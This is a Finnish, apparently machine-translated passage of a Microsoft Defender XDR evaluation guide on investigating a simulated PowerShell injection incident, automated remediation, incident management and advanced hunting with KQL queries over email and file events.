

Laitteen aikajanan tarkistaminen Microsoft Defender for Endpointin avulla

Kun olet tutustunut tämän tapauksen eri hälytyksiin, siirry takaisin aiemmin tutkimallesi tapaussivulle. Valitse Tapaus-sivun Laitteet-välilehti , jos haluat tarkastella tähän tapaukseen liittyviä laitteita, kuten Microsoft Defender for Endpoint ja Microsoft Defender for Identity ovat raportoineet.

Valitse sen laitteen nimi, jossa hyökkäys tehtiin, avataksesi kyseisen laitteen entiteettisivun. Tällä sivulla näet käynnistettiin ilmoituksia ja niihin liittyviä tapahtumia.

Valitsemalla Aikajana-välilehden voit avata laitteen aikajanan ja tarkastella kaikkia tapahtumia ja toimintaa, jotka on havaittu laitteessa kronologisessa järjestyksessä, joka on liitetty annettuihin hälytyksiin.

Kun laajennat joitakin kiinnostavimpia toimintamalleja, saat hyödyllisiä tietoja, kuten prosessipuita.

Vieritä esimerkiksi alaspäin, kunnes löydät ilmoitustapahtuman Epäilyttävä prosessi -ruiske havaittu. Valitse powershell.exe, joka on injektoitu notepad.exe prosessitapahtuman alle, jotta näet tämän toiminnan koko prosessipuun sivuruudun Tapahtumaentiteetit-kaaviossa . Käytä tarvittaessa hakupalkkia suodattamiseen.



Käyttäjätietojen tarkistaminen Microsoft Defender for Cloud Appsin avulla

Valitse tapaussivulla Käyttäjät-välilehti , jolloin näkyviin tulee luettelo hyökkäykseen osallistuneista käyttäjistä. Taulukko sisältää lisätietoja kustakin käyttäjästä, mukaan lukien kunkin käyttäjän Investigation Priority - pisteet.

Valitse käyttäjänimi avataksesi käyttäjän profiilisivun, jossa voidaan tehdä lisätutkimuksia. Lue lisää riskialttiiden käyttäjien tutkimisesta.



Automaattinen tutkinta ja korjaus

Huomautus

Ennen kuin opastamme sinut tämän simulaation läpi, katso seuraava video, jossa tutustut automatisoituun itsekorjautumiseen, mistä löydät sen portaalista ja miten se voi auttaa suojaustoiminnoissasi:



Siirry takaisin tapahtumaan Microsoft Defender -portaalissa. Tapaus-sivunTutkinnat-välilehdessä näytetään automaattiset tutkimukset, jotka Microsoft Defender on käynnistänyt käyttäjällisyyksille ja Microsoft Defender for Endpointille. Alla olevassa näyttökuvassa näytetään vain Defenderin päätepisteelle käynnistämä automatisoitu tutkimus. Defender for Endpoint korjaa oletusarvoisesti automaattisesti jonosta löytyneet artefaktit, mikä edellyttää korjaamista.

Avaa Tutkinnan tiedot -sivu valitsemalla ilmoitus, joka käynnisti tutkinnan. Näet seuraavat tiedot:

- Ilmoitukset, jotka käynnistivät automatisoidun tutkimuksen.

- Vaikutus käyttäjiin ja laitteisiin. Jos ilmaisimia löytyy muista laitteista, myös nämä lisälaitteet luetellaan.

- Todisteluettelo. Löydetyt ja analysoidut entiteetit, kuten tiedostot, prosessit, palvelut, ohjaimet ja verkko-osoitteet. Nämä entiteetit analysoidaan mahdollisten suhteiden lisäämiseksi hälytykseen ja luokitellaan hyväntahtoisiksi tai haitallisiksi.

- Löydettyjä uhkia. Tutkimuksen aikana löydetyt tunnetut uhat.

Huomautus

Ajoituksesta riippuen automatisoitu tutkimus saattaa olla yhä käynnissä. Odota muutama minuutti, kunnes prosessi on valmis, ennen kuin keräät ja analysoit todisteita ja tarkastelet tuloksia. Päivitä Tutkimustiedot-sivu saadaksesi uusimmat havainnot.

Automaattisen tutkinnan aikana Microsoft Defender for Endpoint tunnisti notepad.exe prosessin, joka injisoitiin yhdeksi korjausta edellyttäväksi artefaktiksi. Defender for Endpoint lopettaa automaattisesti epäilyttävän prosessin lisäämisen osana automatisoitua korjausta.

Näet notepad.exe katoavan testilaitteen käynnissä olevien prosessien luettelosta.

Ratkaise tapaus

Kun tutkimus on valmis ja vahvistettu korjattavaksi, ratkaise tapaus.

Valitse Tapaus-sivullaTapahtuman hallinta. Määritä tilaksi Ratkaise tapaus ja valitse luokituksessa ja suojaustestauksessaTosi-ilmoitus.

Kun tapaus on ratkaistu, se ratkaisee kaikki liittyvät hälytykset Microsoft Defender -portaalissa ja niihin liittyvissä portaleissa.

Tämä päättää hyökkäyssimulaatiot tapausten analysointia, automatisoitua tutkintaa ja tapausten ratkaisemista varten.

Vaihe 2: Priorisoi tapaukset

Pääset tapausjonoon Tapahtumat-kohdasta & hälytyksiä > TapauksetMicrosoft Defender -portaalin pikakäynnistyksessä. Tässä on esimerkki.

Viimeisimmät tapaukset ja hälytykset -osiossa näkyy kaavio vastaanotettujen ilmoitusten ja viimeisen 24 tunnin aikana luotujen tapausten määrästä.

Voit tutkia tapausten luetteloa ja priorisoida niiden tärkeyttä määrittämisessä ja tutkinnassa seuraavasti:

Määritä mukautettavat sarakkeet (valitse Valitse sarakkeet), jotta saat näkyvyyden tapahtuman tai siihen vaikuttavien entiteettien eri ominaisuuksiin. Tämä auttaa sinua tekemään tietoon perustuvan päätöksen tapausten priorisoinnista analyysia varten.

Suodattamisen avulla voit keskittyä tiettyyn skenaarioon tai uhkaan. Suodattimien käyttäminen tapausjonossa voi auttaa määrittämään, mitkä tapaukset edellyttävät välitöntä huomiota.

Valitse oletustapausjonosta Suodattimet , jolloin näkyviin tulee Suodattimet-ruutu , josta voit määrittää tietyn tapahtumajoukon. Tässä on esimerkki.

Lisätietoja on artikkelissa Tapausten priorisointi.

Vaihe 3: Tapausten hallinta

Voit hallita tapauksia Tapahtuman hallinta -ruudussa. Tässä on esimerkki.

Voit näyttää tämän ruudun Tapahtuman hallinta -linkistä:

- Tapausjonossa olevan tapauksen Ominaisuus-ruutu.

- Tapauksen yhteenvetosivu.

Voit hallita tapauksia seuraavilla tavoilla:

Tapauksen nimen muokkaaminen

Muuta automaattisesti määritettyä nimeä suojaustiimisi parhaiden käytäntöjen perusteella.

Tapahtumatunnisteiden lisääminen

Lisää tunnisteita, joita tietoturvatiimisi käyttää tapausten luokitteluun. Tunnisteet voidaan suodattaa myöhemmin.

Tapahtuman määrittäminen

Määritä se käyttäjätilin nimelle, joka voidaan myöhemmin suodattaa.

Tapauksen ratkaiseminen

Sulje tapaus sen korjaamisen jälkeen.

Sen luokittelun ja määrittämisen määrittäminen

Luokittele ja valitse uhkatyyppi, kun ratkaiset tapauksen.

Kommenttien lisääminen

Käytä kommentteja edistymiseen, muistiinpanoihin tai muihin tietoihin, jotka perustuvat tietoturvatiimisi parhaisiin käytäntöihin. Koko kommenttihistoria on saatavilla kommentit ja historia -vaihtoehdosta tapahtuman tietosivulla.

Lisätietoja on artikkelissa Tapausten hallinta.



Vaihe 4: Tutki automatisoitua tutkintaa ja vastausta toimintokeskuksen avulla

Sen mukaan, miten automatisoidut tutkimus- ja vastaustoiminnot on määritetty organisaatiollesi, korjaustoimet suoritetaan automaattisesti tai vain suojaustoimintaryhmäsi hyväksynnän jälkeen. Kaikki toiminnot, olivatpa ne sitten odottavia tai valmiita, luetellaan toimintokeskuksessa, jossa luetellaan laitteidesi odottavat ja valmiit korjaustoiminnot, sähköpostin & yhteistyösisällön ja käyttäjätiedot yhdessä sijainnissa.

Tässä on esimerkki.

Toimintokeskuksesta voit valita odottavat toiminnot ja hyväksyä tai hylätä ne pikaikkunaruudussa. Tässä on esimerkki.

Hyväksy (tai hylkää) odottavia toimintoja mahdollisimman pian, jotta automaattiset tutkimukset voidaan suorittaa ja suorittaa ajoissa.

Lisätietoja on kohdassa Automaattinen tutkinta ja reagointi sekä Toimintokeskus.

Vaihe 5: Käytä kehittynyttä metsästystä

Huomautus

Ennen kuin opastamme sinut kehittyneen metsästyssimulaation läpi, katso seuraava video, jossa kerrotaan kehittyneet metsästyskäsitteet, katso, mistä löydät sen portaalista ja miten se voi auttaa sinua turvallisuustoimissasi.

Jos valinnainen tiedostoton PowerShell-hyökkäyssimulointi oli todellinen hyökkäys, joka oli jo saavuttanut tunnistetietojen käyttövaiheen, voit käyttää kehittynyttä metsästystä missä tahansa tutkinnan vaiheessa etsiäksesi ennakoivasti verkon tapahtumia ja tietueita käyttämällä sitä, mitä jo tiedät luoduista ilmoituksista ja asianomaisista entiteeteistä.

Esimerkiksi Käyttäjä- ja IP-osoitteiden uudelleentietoilmoituksesta (SMB) löytyvän taulukon avulla IdentityDirectoryEvents voit etsiä kaikki SMB-istunnon luettelointitapahtumat tai etsiä lisää etsintätoimintoja useista muista Microsoft Defender for Identity -protokollista taulukkoa IdentityQueryEvents käyttämällä.

Metsästysympäristön vaatimukset

Tässä simuloinnissa tarvitaan yksi sisäinen postilaatikko ja laite. Tarvitset myös ulkoisen sähköpostitilin testiviestin lähettämiseen.

Varmista, että vuokraajasi on ottanut käyttöön Microsoft Defender XDR:n.

Määritä sähköpostin vastaanottamiseen käytettävä kohdepostilaatikko.

Microsoft Defender for Office 365:n on valvottava tätä postilaatikkoa

Vaatimuksesta 3 peräisin olevan laitteen on käytettävä tätä postilaatikkoa

Määritä testilaite:

a. Varmista, että käytössäsi on Windows 10:n versio 1903 tai uudempi versio.

b. Liitä testilaite testitoimialueeseen.

c. Ota käyttöön Microsoft Defenderin virustentorjunta. Jos sinulla on ongelmia Microsoft Defenderin virustentorjunnan käyttöönotossa, katso tämä vianmääritysohje.

Simuloinnin suorittaminen

Lähetä ulkoiselta sähköpostitililtä sähköpostiviesti metsästysympäristön vaatimukset -osion vaiheessa 2 määritettyun postilaatikkoon. Sisällytä liite, joka sallitaan olemassa olevien sähköpostisuodatinkäytäntöjen kautta. Tämän tiedoston ei tarvitse olla vahingollinen tai suoritettava tiedosto. Ehdotetut tiedostotyypit ovat .pdf, .exe (jos sallittu) tai Office-tiedostotyyppi, kuten Word-tiedosto.

Avaa lähetetty sähköpostiviesti laitteesta, joka on määritetty metsästysympäristön vaatimukset -osion vaiheessa 3. Avaa liite tai tallenna tiedosto laitteeseen.

Mene metsästämään



Valitse siirtymisruudusta Metsästys > Kehittynyt metsästys.

Luo kysely, joka alkaa keräämällä sähköpostitapahtumia.

Valitse Kysely > Uusi.

Kaksoisnapsauta Sähköpostiryhmät-kohdanLisämetsästys-kohdassaEmailEvents-kohtaa. Sinun pitäisi nähdä tämä kyselyikkunassa.

EmailEventsMuuta kyselyn aikaväliksi viimeiset 24 tuntia. Olettaen, että yllä olevaa simulaatiota suorittaessasi lähettämäsi sähköpostiviesti oli viimeisen 24 tunnin aikana, muuta muuten aikarajaa tarpeen mukaan.

Valitse Suorita kysely. Tulokset voivat vaihdella pilottiympäristösi mukaan.

Huomautus

Seuraavassa vaiheessa on tietoja tietojen palauttamisen rajoittamisesta suodatusasetuksista.

Huomautus

Kehittynyt metsästys näyttää kyselyn tulokset taulukkomuotoisena tietona. Voit myös halutessasi tarkastella tietoja muissa muotoilutyypeissä, kuten kaavioissa.

Tarkastele tuloksia ja katso, pystytkö tunnistamaan avaamani sähköpostiviestin. Viestin ilmestyminen kehittyneeseen metsästykseen voi kestää jopa kaksi tuntia. Jos haluat rajata tuloksia, voit lisätä where-ehdon kyselyyn ja etsiä vain sähköpostiviestejä, joiden SenderMailFromDomain-ehtona on "yahoo.com". Tässä on esimerkki.

EmailEvents | where SenderMailFromDomain == "yahoo.com"Napsauta kyselyn tuloksena saatuja rivejä, jotta voit tarkastaa tietueen.

Nyt kun olet varmistanut, että näet sähköpostin, lisää liitteiden suodatin. Keskity kaikkiin sähköpostiviesteihin, joihin liittyy liitteitä ympäristössä. Keskity tässä simuloinnissa saapuviin sähköposteihin, ei ympäristöstäsi lähetettyihin sähköposteihin. Poista kaikki lisäämäsi suodattimet viestin etsimiseksi ja lisää "| jossa AttachmentCount > 0 ja EmailDirection == "Inbound""

Seuraava kysely näyttää tuloksen lyhyemmällä luettelolla kuin alkuperäinen kysely kaikille sähköpostitapahtumille:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"Sisällytä sitten tulosjoukon liitetiedoston tiedot (kuten tiedostonimi ja hajautusarvot). Liity emailAttachmentInfo-taulukkoon . Yhdistämiseen käytetään yleisiä kenttiä, tässä tapauksessa NetworkMessageId-tunnusta ja RecipientObjectId-tunnusta.

Seuraava kysely sisältää myös lisärivin "| project-rename EmailTimestamp=Timestamp", joka auttaa tunnistamaan, mikä aikaleima liittyi sähköpostiin tai aikaleimaan, joka liittyi tiedostotoimintoihin, jotka lisäät seuraavassa vaiheessa.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdKäytä seuraavaksi EmailAttachmentInfo-taulukonSHA256-arvoadeviceFileEvents-elementin (päätepisteessä tapahtuneet tiedostotoiminnot) löytämiseksi kyseiselle hajautusarvolle. Yleinen kenttä on liitteen SHA256-hajautusarvo.

Tuloksena saatava taulukko sisältää nyt tietoja päätepisteestä (Microsoft Defender for Endpoint), kuten laitteen nimen, mitä toiminto tehtiin (tässä tapauksessa suodatettu sisältämään vain FileCreated-tapahtumat) ja missä tiedosto tallennettiin. Prosessiin liittyvä tilin nimi sisällytetään myös.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"Olet nyt luonut kyselyn, joka tunnistaa kaikki saapuvat sähköpostiviestit, joissa käyttäjä avasi tai tallensi liitteen. Voit myös tarkentaa tätä kyselyä suodattamaan tiettyjä lähettäjän toimialueita, tiedostokokoja, tiedostotyyppejä ja niin edelleen.

Funktiot ovat erityinen liitos, jonka avulla voit hakea ti-tietoja tiedostosta, kuten sen levinneisyyttä, allekirjoittajaa ja myöntäjän tietoja jne. Saat lisätietoja tiedostosta FileProfile() -funktion täydennys -toiminnolla:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()



